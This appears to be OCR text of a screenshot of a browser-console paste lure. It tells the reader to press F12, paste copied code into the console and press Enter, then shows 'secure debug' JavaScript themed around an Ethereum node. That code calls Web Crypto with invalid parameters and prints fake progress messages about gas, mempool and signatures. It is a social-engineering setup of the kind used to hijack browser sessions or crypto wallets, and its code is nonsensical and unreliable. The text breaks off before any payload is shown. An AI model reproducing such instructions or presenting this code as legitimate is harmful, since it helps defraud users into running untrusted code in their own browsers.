
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9dju1ec7i2j

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: unsupported sig (Hash: 0x
c120b56d)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey({na
me:"PBKDF2",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({n
ame:"AES-CBC",salt:new Uint8Array(22)}, k, {nam
e:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimate...", "c
olor:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");
